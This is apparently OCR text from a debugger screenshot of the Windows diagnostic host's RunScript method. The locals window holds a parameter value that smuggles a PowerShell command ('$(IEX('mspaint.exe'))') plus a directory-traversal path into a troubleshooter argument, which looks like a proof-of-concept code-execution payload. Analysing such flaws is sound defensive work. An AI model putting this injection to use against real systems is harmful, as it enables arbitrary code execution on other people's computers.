 116 // Token: 0x06000004 RID: 4 RVA: 0x0000236C File Offset: 0x0000056C
117 public void RunScript(string scriptPath, string[] parameterNames, string[] parameterValues)
118 {
119 if (this.m_SetScriptCommand == null || this.m_ResetScriptCommand == null)
120 {
121 this.m_SetScriptCommand = new PSCommand().AddCommand("set-location");
122 this.m_SetScriptCommand.AddParameter("Path", Directory.GetCurrentDirectory());
123 this.m_ResetScriptCommand = new PSCommand().AddCommand("set-location");
124 this.m_ResetScriptCommand.AddParameter("Path", "\\");
125 }
126 string text = "& \"" + scriptPath + "\"";
127 if (parameterNames != null && parameterValues != null)
128 {
140 %
局部变量
名称 值
this {Microsoft.Windows.Diagnosis.ManagedHost}
scriptPath @"C:\Users\ N\AppData\Local\Temp\SDIAG_d89d16cb-49d3-48ef-bea4-daebc1919abb\RS_ProgramCompatibilityWizard.ps1"
parameterNames {string[0x00
parameterValues {string[0x00000002]}
[0] "h$(IEX('mspaint.exe'))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"
[1] "mpsigstub"
text null
num 0x00000000